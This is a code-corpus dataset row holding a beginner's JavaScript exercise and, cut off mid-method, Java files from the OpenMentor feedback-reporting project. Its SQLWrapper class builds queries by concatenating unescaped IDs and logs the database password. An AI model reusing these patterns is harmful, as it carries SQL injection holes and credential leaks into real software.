branch_name
stringclasses 15
values | target
stringlengths 26
10.3M
| directory_id
stringlengths 40
40
| languages
sequencelengths 1
9
| num_files
int64 1
1.47k
| repo_language
stringclasses 34
values | repo_name
stringlengths 6
91
| revision_id
stringlengths 40
40
| snapshot_id
stringlengths 40
40
| input
stringclasses 1
value |
---|---|---|---|---|---|---|---|---|---|
refs/heads/master | <repo_name>muaz-aldairi/SDV503-week-ten<file_sep>/index.js
// Math.floor will round down the number into integer
let num1=Math.floor(-12.33);
console.log(num1);
// Math.ceil will round up the number into integer
let num2=Math.ceil(12.01);
console.log(num2);
// Math.round will round (up or down) the number into the closer integer. (12.50) is closer to 13 not 12
let num3=Math.round(12.50);
console.log(num3);
//Generate Random number between 0 and 1 by using Math.random() object
console.log(Math.random());
//Generate Random integer number between 0 and 10 by using Math.random() and Math.floor() objects
console.log(Math.floor(Math.random()*10));
// strings datatype
let name= "<NAME>";
//Find the Length of a String. start counting from 0
console.log(name.length);
console.log('<NAME>'.length);
// find the latter of the string. start counting from 0
let myInitial= name[5];
let d = name[name.length - 5];
console.log(myInitial);
console.log(d);
// .charAt()
let myInitial2 =name.charAt(5);
let d2= name.charAt(name.length-5);
console.log(myInitial2);
console.log(d2);
// string comparison. js will compare the first latter( always a<z). if the first latter is the same, JS will compare the second latter and so.
let a1= "aaa";
let b1= "ab";
console.log(a1<b1)
// searching in the string .indexOf() .lastIndexOf()
// .indexOf() will start searching from the beginning .lastIndexOf() will start searching from the end
// if the character/word is not exist, the result will be -1
//we can also add optional parameter to specify the index at which the method should begin its search.
let a = 'Something to be found.';
console.log(a.indexOf("o"));
console.log(a.indexOf("z"));
console.log(a.indexOf("found"));
console.log(a.lastIndexOf("o"));
console.log(a.indexOf("o",5));
console.log(a.lastIndexOf("o",5));
// example (function)
function findInString(x,y) {
return x.indexOf(y) !== -1
}
console.log(findInString("Muaz","a"));
// .includes() .startsWith() .endsWith(). they are case sensitive
console.log(a.includes("To"));
console.log(a.includes("i"));
console.log(a.startsWith("something"));
console.log(a.startsWith("S"));
console.log(a.endsWith("found"));
console.log(a.endsWith("."));
// gitting a substring .substring(,) .substr(,) .slice(,)
//substring returns a substring between the start and end indices.not including the end index.
// The slice returns a substring from start to end, not including the end index.
// the substr returns a substring, from start, of a length you specified.
console.log(a.substring(2,8));
console.log(a.substr(2,5));
console.log(a.slice(2,8));
// using .split("") will return an array that has evry single character in the string.
console.log(a.split(""));
// using .replace( , ) method to replace substring.
console.log(a.replace("found","replaced"))
// objects
let obj = {};
// add information to the object
// array will be the key of the property and the array(arr) will be the value of this property.
obj.array=[1,2,3,4];
console.log(obj);
// title will be the key of the property and the string "SDV" will be the value of this property.
obj.title = "SDV";
console.log(obj);
// arrays
fArray=[2011,2022,2033]
// Add data to the end
fArray.push(2013);
fArray;
// Add data to the front
fArray.unshift(2015);
fArray;
// delete data from the front
fArray.shift();
fArray;
// delete data from the end
fArray.pop();
fArray;
//Global Scope and Local Scope
// the variable defined in the global scope, is defined and could be used in any local scope
// the variable defined in the local scope, is not defined and could not be used in the global scope or any other local scope.
// the variable in the local scope will override the variable in the global scope that has the same name.
let names = "Mouse";
function test1() {
console.log(names);
}
function test2() {
let names = "Dog";
console.log(names);
}
test1();
test2();
console.log(names);<file_sep>/README.md
# SDV503-week-ten | 409a96d5a5e34755d7327c4d23174283a5a63de5 | [
"JavaScript",
"Markdown"
] | 2 | JavaScript | muaz-aldairi/SDV503-week-ten | b18c25c0bd0035154e65788f4e0a4f68ce1ebb77 | 905e54ec7225a1af519cab39b344f6478f8ee635 | |
refs/heads/master | <repo_name>paulgi/openmentor<file_sep>/src/test/java/uk/org/openmentor/report/constituents/ReportBarChartTest.java
package uk.org.openmentor.report.constituents;
import java.io.ByteArrayOutputStream;
import junit.framework.TestCase;
import uk.org.openmentor.businesslogic.BusinessLogicException;
import uk.org.openmentor.report.constituents.ReportBarChart;
import uk.org.openmentor.report.properties.ReportBarChartProperties;
public class ReportBarChartTest extends TestCase
{
private ReportBarChart jcb_;
protected void setUp() throws Exception
{
super.setUp();
jcb_ = new ReportBarChart( new ReportBarChartProperties() );
}
protected void tearDown() throws Exception
{
super.tearDown();
jcb_ = null;
}
public void testBarChart()
{
ByteArrayOutputStream out = null;
assertTrue( jcb_ != null );
try {
out = new ByteArrayOutputStream();
out.reset();
jcb_.writeChartToStream(out, "image/jpeg");
out.reset();
jcb_.writeChartToStream(out, "image/png");
} catch ( BusinessLogicException re ) {
fail( "Report exception encountered when generating a buffered image " +
"of a Bar Chart" );
}
assertTrue( out.size() > 0 );
}
}
<file_sep>/src/main/java/uk/org/openmentor/report/constituents/ReportClusteredBarChart.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
package uk.org.openmentor.report.constituents;
import java.awt.Color;
import java.awt.Font;
import org.jCharts.axisChart.AxisChart;
import org.jCharts.chartData.AxisChartDataSet;
import org.jCharts.chartData.ChartDataException;
import org.jCharts.chartData.DataSeries;
import org.jCharts.types.ChartType;
import org.jCharts.chartData.interfaces.IAxisDataSeries;
import org.jCharts.properties.AxisProperties;
import org.jCharts.properties.ChartProperties;
import org.jCharts.properties.ClusteredBarChartProperties;
import org.jCharts.properties.LegendProperties;
import org.jCharts.properties.PropertyException;
//import org.jCharts.chartData.interfaces.*;
import org.jCharts.properties.util.ChartFont;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.report.properties.ReportClusteredBarChartProperties;
/**
* Provides a clustered bar chart implementation using the jCharts
* library.
*/
public class ReportClusteredBarChart extends ReportChart {
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(ReportClusteredBarChart.class);
/**
* Whether the chart is vertival.
*/
private static final boolean DIRECTION_VERTICAL = false;
/**
* The chart data series.
*/
private IAxisDataSeries dataSeries;
/**
* The chart legend properties.
*/
private LegendProperties legendProperties;
/**
* The chart axis properties.
*/
private AxisProperties axisProperties;
/**
* The other chart properties.
*/
private ChartProperties chartProperties;
/**
* Constructs a clustered bar chart object using the properties
* supplied.
*
* @param bcp The clustered bar chart properties that describe the
* details of the chart.
*/
public ReportClusteredBarChart(final ReportClusteredBarChartProperties bcp) {
this.dataSeries = null;
this.legendProperties = null;
this.axisProperties = null;
this.chartProperties = null;
try {
createDataSeries(bcp);
createChart(bcp);
} catch (ChartDataException cde) {
log.warn("CDE: " + cde.getMessage());
// Need some suitable code in here to make sure we handle
// exceptions during chart creation gracefully. Ideally we
// need to create something as a placeholder for the chart
// that also contains error information so that we can
// continue to process and render the report request
} catch (PropertyException pe) {
log.warn("PE: " + pe.getMessage());
}
}
/**
* Describe <code>createDataSeries</code> method here.
*
* @param bcp an <code>OMClusteredBarChartProperties</code> value
* @exception ChartDataException if an error occurs
*/
private void createDataSeries(final ReportClusteredBarChartProperties bcp)
throws ChartDataException {
if (log.isDebugEnabled()) {
log.debug("Creating dataSeries");
}
this.dataSeries = new DataSeries(bcp.getAxisLabels(),
bcp.getXAxisTitle(),
bcp.getYAxisTitle(),
bcp.getChartTitle());
this.dataSeries.addIAxisPlotDataSet
(new AxisChartDataSet(convertData(bcp.getData()),
bcp.getLegendLabels(),
ReportChartUtils.generatePaints
(bcp.getData().length),
ChartType.BAR_CLUSTERED,
new ClusteredBarChartProperties()));
}
/**
* Describe <code>createChart</code> method here.
*
* @param bcp an <code>OMClusteredBarChartProperties</code> value
* @exception ChartDataException if an error occurs
* @exception PropertyException if an error occurs
*/
private void createChart(final ReportClusteredBarChartProperties bcp)
throws ChartDataException, PropertyException {
setupProperties();
this.chart = new AxisChart(this.dataSeries,
this.chartProperties,
this.axisProperties,
this.legendProperties,
bcp.getWidth(), bcp.getHeight());
this.chart.renderWithImageMap();
}
private void setupProperties() {
this.chartProperties = new ChartProperties();
this.legendProperties = new LegendProperties();
this.axisProperties = new AxisProperties(DIRECTION_VERTICAL);
ChartFont axisScaleFont = new
ChartFont(new Font("Arial", Font.PLAIN, 12), Color.black);
this.axisProperties.getXAxisProperties().
setScaleChartFont(axisScaleFont);
this.axisProperties.getYAxisProperties().
setScaleChartFont(axisScaleFont);
ChartFont axisTitleFont = new
ChartFont(new Font("Arial", Font.BOLD, 14), Color.black);
this.axisProperties.getXAxisProperties().
setAxisTitleChartFont(axisTitleFont);
this.axisProperties.getYAxisProperties().
setAxisTitleChartFont(axisTitleFont);
ChartFont titleFont = new
ChartFont(new Font("Arial", Font.BOLD, 14), Color.black);
this.chartProperties.setTitleFont(titleFont);
this.legendProperties.setFont(new Font("Arial", Font.PLAIN, 12));
}
}
<file_sep>/src/main/java/uk/org/openmentor/web/ReportController.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
/*
* Created on 21-Dec-2005
*
*/
package uk.org.openmentor.web;
import java.io.IOException;
import java.util.ArrayList;
import java.util.Arrays;
import java.util.HashMap;
import java.util.Iterator;
import java.util.List;
import java.util.Map;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import uk.org.openmentor.report.ReportRenderEngine;
import uk.org.openmentor.report.constituents.ChartConstituent;
import uk.org.openmentor.report.constituents.ReportConstituent;
import uk.org.openmentor.model.DataBook;
import uk.org.openmentor.businesslogic.BusinessLogic;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.mvc.Controller;
/**
* Describe class <code>ReportController</code> here. Originally by
* Hassan, adapted to fit in the Spring framework by Stuart.
*
* @author <a href="mailto:<EMAIL>"><NAME></a>
* @version 1.0
*/
public class ReportController implements Controller {
public static final String ATTRIB_REPORT_VEC = "ReportVec";
/*Define query string variables here for more reporting options*/
private static final String PARAM_REQUEST_TYPE = "RequestType";
private static final String PARAM_REPORT_FOR = "ReportFor";
private static final String PARAM_ID = "ID";
private static final String PARAM_CHART_TYPE = "ChartType";
private static final String REQ_CHART_IMAGE = "ChartImage";
private static final String REQ_TABLE = "Table";
/** Used in SQL code to delimit comments. */
private static final String SQL_COMMENT_SEPARATOR = "__SEP__";
/**
* The ModelAndView to be returned. This is an instance variable
* because we need to return null if we are handling the view
* directly, otherwise an object. This allows the decision about
* what to return to be delegated to methods.
*/
private ModelAndView mav = null;
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(ReportController.class);
/**
* Describe variable <code>businessLogic</code> here.
*/
private BusinessLogic businessLogic = null;
/**
* Describe <code>setBusinessLogic</code> method here.
*
* @param theBusinessLogic a <code>BusinessLogic</code> value
*/
public final void setBusinessLogic(final BusinessLogic theBusinessLogic) {
this.businessLogic = theBusinessLogic;
}
/**
* Describe <code>handleRequest</code> method here.
*
* @param request a <code>HttpServletRequest</code> value
* @param response a <code>HttpServletResponse</code> value
* @return a <code>ModelAndView</code> value
* @exception ServletException if an error occurs
* @exception IOException if an error occurs
*/
public final ModelAndView handleRequest(final HttpServletRequest request,
final HttpServletResponse response)
throws ServletException, IOException {
if (log.isDebugEnabled()) {
log.debug("Handling ReportController request");
}
if (!request.getMethod().equals("GET")) {
throw new ServletException("ReportController only supports"
+ " GET requests");
}
String requestType = request.getParameter(PARAM_REQUEST_TYPE);
if (requestType == null) {
throw new ServletException("Missing request type");
}
if (log.isDebugEnabled()) {
log.debug("Request for chart type " + requestType);
}
try {
DataBook dataBook = createDataBook(request, response);
if (requestType.equals(REQ_CHART_IMAGE)) {
createChartImage(request, response, dataBook);
} else if (requestType.equals(REQ_TABLE)) {
createTableModel(request, response, dataBook);
} else {
throw new Exception("The request being processed didn't"
+ " have " + "a recognized type ("
+ requestType + ")");
}
} catch (Exception re) {
throw new
ServletException("Unable to continue generating the report"
+ "as a report exception was encountered: "
+ re.getClass().getName() + ", "
+ re.getMessage()
+ " at "
+ re.getStackTrace()[0].getFileName() + ":"
+ re.getStackTrace()[0].getLineNumber());
}
return mav;
}
/**
* Creates a reportable DataBook according to the current request.
* @param req the request
* @param resp the response
* @return a new (and completed) DataBook
* @throws Exception if something happens
*/
private synchronized DataBook createDataBook(final HttpServletRequest req,
final HttpServletResponse resp)
throws Exception {
String reportFor = req.getParameter(PARAM_REPORT_FOR);
String stringID = req.getParameter(PARAM_ID);
if (stringID == null) {
throw new ServletException("Missing ID parameter"
+ " for ReportController");
}
String courseId = (String) req.getSession().getAttribute("course");
if (courseId == null) {
throw new Exception("Can't get session variable");
}
businessLogic.setRequestType(reportFor);
businessLogic.setCourseId(courseId);
businessLogic.setId(stringID);
if (log.isDebugEnabled()) {
log.debug("Set reportFor as " + reportFor
+ " and stringId as " + stringID
+ " in businessLogic");
}
DataBook dataBook = businessLogic.buildDataBook();
return dataBook;
}
private Map<String, Object>
convertToMap(final List<Object> data,
final List<String> categories) {
Map<String, Object> values = new HashMap<String, Object>();
int c = 0;
for (Object o : data) {
if (log.isDebugEnabled()) {
log.debug("Converting " + categories.get(c)
+ ", " + o.toString() + " to a map");
}
values.put(categories.get(c++), o);
}
return values;
}
/**
* Creates a table model, basically putting together a set
* of values that can be retrieved through the reporting
* system through the expression language in JSTL.
*
* @param req the request
* @param resp the response
* @param dataBook the DataBook
* @throws Exception if something bad happens
*/
private void createTableModel(final HttpServletRequest req,
final HttpServletResponse resp,
final DataBook dataBook)
throws Exception {
Map<String, Object> model = new HashMap<String, Object>();
List<String> categories = dataBook.getDataPoints();
List actualComments = dataBook.getDataSeries("ActualComments");
Map<String, List> commentValues = new HashMap<String, List>();
int c = 0;
for (Object comments: actualComments) {
commentValues.put(categories.get(c++), (List<String>)comments);
}
List<Object> actualRange = dataBook.getDataSeries("ActualRange");
List<Object> idealRange = dataBook.getDataSeries("IdealRange");
List<Object> actualCounts = dataBook.getDataSeries("ActualCounts");
List<Object> idealCounts = dataBook.getDataSeries("IdealCounts");
model.put("categories", categories);
model.put("actual", convertToMap(actualRange, categories));
model.put("ideal", convertToMap(idealRange, categories));
model.put("actualcounts", convertToMap(actualCounts, categories));
model.put("idealcounts", convertToMap(idealCounts, categories));
model.put("comments", commentValues);
model.put("full", req.getParameter("full"));
model.put("type", req.getParameter(PARAM_REPORT_FOR));
model.put("id", req.getParameter(PARAM_ID));
mav = new ModelAndView("report", model);
}
/**
* Describe <code>createChartImage</code> method here.
*
* @param req a <code>HttpServletRequest</code> value
* @param resp a <code>HttpServletResponse</code> value
* @param dataBook a <code>DataBook</code> value
* @exception Exception if an error occurs
*/
private void createChartImage(final HttpServletRequest req,
final HttpServletResponse resp,
final DataBook dataBook)
throws Exception {
if (log.isDebugEnabled()) {
log.debug("About to create chart image");
}
//calling to generate chart
ReportRenderEngine rre = new
ReportRenderEngine(req.getParameter(PARAM_CHART_TYPE),
dataBook);
List<ReportConstituent> v = rre.renderRequest();
ReportConstituent c = v.get(0);
ChartConstituent chart = (ChartConstituent) c;
chart.writeChartToStream(resp.getOutputStream(),
ChartConstituent.JPEG_MIME_TYPE);
}
}
<file_sep>/src/test/java/uk/org/openmentor/report/constituents/TextTest.java
package uk.org.openmentor.report.constituents;
import junit.framework.TestCase;
import uk.org.openmentor.report.constituents.Text;
public class TextTest extends TestCase
{
private static final String INIT_TEXT = "Test text";
private Text t1_;
protected void setUp()
throws Exception
{
super.setUp();
t1_ = new Text( INIT_TEXT );
}
protected void tearDown()
throws Exception
{
super.tearDown();
t1_ = null;
}
public void testText()
{
assertTrue( t1_.getText().equals( INIT_TEXT ) );
}
}
<file_sep>/src/main/java/uk/org/openmentor/businesslogic/impl/SQLWrapper.java
/* =======================================================================
* Copyright 2004-2006 The OpenMentor Team.
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
* ========================================================================
*/
/*
* Created on 13-Jan-2006
*
*/
package uk.org.openmentor.businesslogic.impl;
import java.sql.Connection;
import java.sql.DriverManager;
import java.sql.PreparedStatement;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
/**
* Much manipulated (and I hope not badly screwed up) by <NAME>.
* @author <NAME> - IET, The Open University
*/
public class SQLWrapper {
/**
* The database connection which, if not null, can be closed.
*/
private Connection theConnection;
/**
* Our usual logger.
*/
private static Log log = LogFactory.getLog(SQLWrapper.class);
/**
* Creates a new <code>SQLWrapper</code> instance, but privately!
* So the effect is to stop the class being instantiated without
* the full constructor. See Bloch, page12.
*/
private SQLWrapper() {
}
/**
* Standard accessor.
*
* @return a <code>Connection</code> value
*/
final Connection getConnection() {
return theConnection;
}
/**
* Our only useful constructor. It does all the database
* manipulation, which reflects how it is used in practice.
*
* @param driverClassName the JDBC class to use.
* @param url the URL needed to access the database
* @param username the name to use when accessing the database
* @param password the password needed by the database.
*/
public SQLWrapper(final String driverClassName, final String url,
final String username, final String password) {
if (log.isDebugEnabled()) {
log.debug("Setting jdbc connection parameters:"
+ "driverClassName: " + driverClassName
+ "; URL: " + url
+ "; User: " + username
+ "; Password: " + password);
}
try {
Class.forName(driverClassName);
} catch (Exception ex) {
log.warn("Failed to find driver" + ex.getMessage());
}
try {
theConnection = DriverManager.
getConnection(url, username, password);
// Allow long responses from GROUP_CONCAT
String theSQL = "SET SESSION group_concat_max_len = 32000";
PreparedStatement stmt = theConnection.prepareStatement(theSQL);
stmt.executeQuery();
} catch (Exception ex) {
log.warn("Failed to connect to database " + ex.getMessage());
}
}
/**
* Release the resources and closeg the database connection.
*/
public final void closeDB() {
if (log.isDebugEnabled()) {
log.debug("Closing database connection.");
}
try {
theConnection.close();
} catch (Exception ex) {
log.warn("Unhandled exception " + ex.getMessage());
}
}
/**
* The <code>sqlTeacherCommentsCount</code> method seems to
* prepare SQL to count the number of comments for a given tutor.
*
* @param courseId the ID of the course
* @param teacherId a <code>String</code> value
* @return a <code>String</code> value
*/
final String sqlTeacherCommentsCount(final String courseId,
final String teacherId) {
StringBuilder b = new StringBuilder();
b.append(" SELECT tbl_submission_tutors.tutor_id AS ObjectID,");
b.append(" LEFT(tbl_comment_classes.category_name, 1) as CCode,");
b.append(" tbl_submission.grade AS Grade,");
b.append(" COUNT(DISTINCT tbl_comment.text) as CommentsCounter,");
b.append(" GROUP_CONCAT(DISTINCT tbl_comment.text");
b.append(" SEPARATOR '__SEP__') AS Comments");
b.append(" FROM tbl_submission_tutors");
b.append(" JOIN tbl_submission");
b.append(" ON tbl_submission_tutors.submission_id = tbl_submission.id");
b.append(" JOIN tbl_assignment ON");
b.append(" tbl_assignment.id = tbl_submission.assignment_id");
b.append(" JOIN tbl_comment");
b.append(" ON tbl_submission.id = tbl_comment.submission_id");
b.append(" JOIN tbl_comment_classes");
b.append(" ON tbl_comment.id = tbl_comment_classes.comment_id");
b.append(" WHERE tbl_assignment.course_id = '");
b.append(courseId);
b.append("'");
b.append(" AND (tbl_submission_tutors.tutor_id in ('");
b.append(teacherId);
b.append("') )");
b.append(" GROUP BY ObjectID, CCode, Grade");
b.append(" ORDER BY ObjectID, Ccode, Grade");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* Describe <code>sqlStudentCommentsCount</code> method here.
*
* @param courseId the course identifier
* @param studentId a <code>String</code> value
* @return a <code>String</code> value
*/
final String sqlStudentCommentsCount(final String courseId,
final String studentId) {
StringBuilder b = new StringBuilder();
b.append(" SELECT tbl_submission_students.student_id AS ObjectID,");
b.append(" LEFT(tbl_comment_classes.category_name, 1) as CCode,");
b.append(" tbl_submission.grade AS Grade,");
b.append(" COUNT(DISTINCT tbl_comment.text) as CommentsCounter,");
b.append(" GROUP_CONCAT(DISTINCT tbl_comment.text");
b.append(" SEPARATOR '__SEP__') AS Comments");
b.append(" FROM tbl_submission_students");
b.append(" JOIN tbl_submission");
b.append(" ON tbl_submission_students.submission_id");
b.append(" = tbl_submission.id");
b.append(" JOIN tbl_assignment ON");
b.append(" tbl_assignment.id = tbl_submission.assignment_id");
b.append(" JOIN tbl_comment");
b.append(" ON tbl_submission.id = tbl_comment.submission_id");
b.append(" JOIN tbl_comment_classes");
b.append(" ON tbl_comment.id = tbl_comment_classes.comment_id");
b.append(" WHERE tbl_assignment.course_id = '");
b.append(courseId);
b.append("'");
b.append(" AND (tbl_submission_students.student_id in ('");
b.append(studentId);
b.append("' ) )");
b.append(" GROUP BY ObjectID, CCode, Grade");
b.append(" ORDER BY ObjectID, CCode, Grade");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* The <code>sqlCourseCommentsCount</code> method returns the sql
* statement which will fetch the total number of comments for
* each assignment for a specified course here.
*
* @param courseId the ID of the course
* @return the SQL
*/
final String sqlCourseCommentsCount(final String courseId) {
StringBuilder b = new StringBuilder();
b.append(" SELECT tbl_assignment.course_id AS ObjectID,");
b.append(" LEFT(tbl_comment_classes.category_name, 1) as CCode,");
b.append(" tbl_submission.grade AS Grade,");
b.append(" COUNT(DISTINCT tbl_comment.text) as CommentsCounter,");
b.append(" GROUP_CONCAT(DISTINCT tbl_comment.text");
b.append(" SEPARATOR '__SEP__') AS Comments");
b.append(" FROM tbl_submission JOIN tbl_assignment ON");
b.append(" tbl_assignment.id = tbl_submission.assignment_id");
b.append(" JOIN tbl_comment");
b.append(" ON tbl_submission.id = tbl_comment.submission_id");
b.append(" JOIN tbl_comment_classes");
b.append(" ON tbl_comment.id = tbl_comment_classes.comment_id");
b.append(" WHERE tbl_assignment.course_id = '");
b.append(courseId);
b.append("'");
b.append(" GROUP BY ObjectID, CCode, Grade");
b.append(" ORDER BY ObjectID, CCode, Grade");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* The <code>sqlAssignmentCommentsCount</code> method returns the
* sql statement to fetch number of comments for each assignment
* file for a specified assignment.
*
* @param assignmentID an <code>int</code> value
* @return a <code>String</code> value
*/
final String sqlAssignmentCommentsCount(final int assignmentID) {
StringBuilder b = new StringBuilder();
b.append(" SELECT tbl_assignment.id,");
b.append(" Left(tbl_BalesCategory.BalesCategoryCode, 1) as CCode,");
b.append(" Count(tbl_comment_classes.comment_id) as CommentsCounter");
b.append(" FROM tbl_assignment");
b.append(" Left Outer JOIN tbl_submission");
b.append(" ON tbl_assignment.id = tbl_submission.assignment_id");
b.append(" Left Outer JOIN tbl_submission_students");
b.append(" ON tbl_submission.id");
b.append(" = tbl_submission_students.submission_id");
b.append(" Left Outer JOIN tbl_comment");
b.append(" ON tbl_submission_students.submission_id");
b.append(" = tbl_comment.submission_id");
b.append(" INNER JOIN tbl_comment_classes");
b.append(" ON tbl_comment.id = tbl_comment_classes.comment_id ");
b.append(" Right Outer Join tbl_BalesCategory");
b.append(" on tbl_comment_classes.category_name");
b.append(" = tbl_BalesCategory.BalesCategoryCode");
b.append(" WHERE (tbl_assignment.id in (");
b.append(assignmentID);
b.append(" ) )");
b.append(" GROUP BY Left(tbl_BalesCategory.BalesCategoryCode, 1)");
b.append(" ORDER BY Left(tbl_BalesCategory.BalesCategoryCode, 1)");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* Finds the list of categories to be used. This should really come from
* the evaluator bean. Actually, this code really generates the SQL to
* find the list of categories to be used, rather than actually doing it.
*
* @return the SQL statement.
*/
final String sqlCommentsCategoriesList() {
StringBuilder b = new StringBuilder();
b.append(" Select DISTINCT Left(BalesCategoryCode, 1) As CCode ");
b.append(" From tbl_BalesCategory ");
b.append(" Order by Left(BalesCategoryCode, 1) ");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* The <code>sqlTeacherAssignmentList</code> method is used for
* the first page of the report to show list of tutors and total
* number of assignments they've marked. Feedback column will be
* calculated using GetCommentCount method.
*
* @param selectedTeacherIDs a <code>String</code> value
* @return the SQL statement.
*/
final String sqlTeacherAssignmentList(final String selectedTeacherIDs) {
StringBuilder b = new StringBuilder();
b.append(" Select tbl_Tutor.ID,");
b.append(" Concat(tbl_Tutor.first_name, ' ' , tbl_Tutor.last_name)");
b.append(" as TeacherName,");
b.append(" Count(Submission_ID) as TotalAssignments, tbl_Tutor.Org_ID");
b.append(" from tbl_Tutor");
b.append(" Inner Join tbl_submission_tutors");
b.append(" on tbl_Tutor.ID = tbl_submission_tutors.tutor_id");
if (!selectedTeacherIDs.equals("")) {
b.append(" Where tbl_Tutor.ID in (");
b.append(selectedTeacherIDs);
b.append(")");
}
b.append(" Group by tbl_Tutor.ID");
b.append(" Order by tbl_Tutor.ID");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* This function to be used for first page of report to show list
* of assignment, course title and total number of student
* submission for each assignment. Feedback column will be
* calculated using GetCommentCount function
*
* @param selectedAssignmentIDs a <code>String</code> value
* @return a <code>String</code> value
*/
final String sqlAssignmentCourseList(final String selectedAssignmentIDs) {
StringBuilder b = new StringBuilder();
b.append("Select tbl_assignment.id,");
b.append(" tbl_assignment.assignment_title, tbl_assignment.course_id,");
b.append(" Course_Title, Count(tbl_submission.id) as TotalAssignments");
b.append(" From tbl_submission");
b.append(" Inner Join tbl_assignment");
b.append(" on tbl_submission.assignment_id = tbl_assignment.id");
b.append(" Inner Join tbl_Course");
b.append(" on tbl_assignment.course_id = tbl_Course.ID");
if (!selectedAssignmentIDs.equals("")) {
b.append(" Where tblAssignment.AssignmentID in (");
b.append(selectedAssignmentIDs);
b.append(")");
}
b.append(" Group By tbl_assignment.id");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* Describe <code>sqlCourseAssignmentList</code> method here. This
* function to be used for first page of report to show list of
* courses, course title and total number of student submission
* for each course. Feedback column will be calculated using
* GetCommentCount function.
*
* @param selectedCourseIDs a <code>String</code> value
* @return a <code>String</code> value
*/
final String sqlCourseAssignmentList(final String selectedCourseIDs) {
StringBuilder b = new StringBuilder();
b.append(" Select tbl_assignment.course_id,");
b.append(" Course_Title, Count(tbl_submission.id) as TotalAssignments");
b.append(" From tbl_submission");
b.append(" Inner Join tbl_assignment");
b.append(" on tbl_submission.assignment_id = tbl_assignment.id");
b.append(" Inner Join tbl_Course");
b.append(" on tbl_assignment.course_id = tbl_Course.ID");
if (!selectedCourseIDs.equals("")) {
b.append(" Where tbl_Course.ID in (");
b.append(selectedCourseIDs);
b.append(")");
}
b.append(" Group By tbl_Course.ID");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* The <code>sqlStudentAssignmentList</code> method builds an SQL
* query to be used for first page of report to show list of
* tutors and total number of assignments they've marked. Feedback
* column will be calculated using GetCommentCount functionhere.
*
* @param selectedStudentIDs a <code>String</code> value
* @return a <code>String</code> value
*/
final String sqlStudentAssignmentList(final String selectedStudentIDs) {
StringBuilder b = new StringBuilder();
b.append(" Select tbl_Student.ID,");
b.append(" Concat(tbl_Student.first_name, ' ' ,tbl_Student.last_name)");
b.append(" as StudentName,");
b.append(" Count(tbl_submission_students.submission_id)");
b.append(" as TotalAssignments, tbl_Student.Org_ID");
b.append(" From tbl_student");
b.append(" Inner Join tbl_submission_students");
b.append(" on tbl_Student.ID = tbl_submission_students.student_id");
if (!selectedStudentIDs.equals("")) {
b.append(" Where tbl_student.ID in (");
b.append(selectedStudentIDs);
b.append(")");
}
b.append(" Group by tbl_student.ID");
b.append(" Order by tbl_student.ID");
String theSQL = b.toString();
if (log.isDebugEnabled()) {
log.debug("Generating SQL: " + theSQL);
}
return theSQL;
}
/**
* The <code>sqlAvergageMarks</code> method this function returns
* average marks SQL for the given function parameters.
*
* @param marksFor a <code>String</code> value
* @param selectedID a <code>String</code> value
* @return a <code>String</code> value
*/
final String sqlAvergageMarks(final String marksFor,
final String selectedID) {
StringBuilder b = new StringBuilder();
// all strings end the same way (after the if statement).
if (marksFor.equals("tutor")) {
b.append(" Select Round(Avg(tbl_submission_students.score_int),2)");
b.append(" as AverageMarks");
b.append(" From tbl_submission_tutors");
b.append(" Inner join tbl_submission_students");
b.append(" on tbl_submission_tutors.submission_id");
b.append(" = tbl_submission_students.submission_id");
b.append(" Where tbl_submission_tutors.tutor_id in (");
} else if (marksFor.equals("assignment")) {
b.append(" Select Round(Avg(tbl_submission_students.Score_Int),2)");
b.append(" as AverageMarks");
b.append(" From tbl_submission_students");
b.append(" Inner join tbl_submission on");
b.append(" tbl_submission_students.submission_id");
b.append(" = tbl_submission.id");
b.append(" Where tbl_submission.assignment_id in (");
} else if (marksFor.equals("course")) {
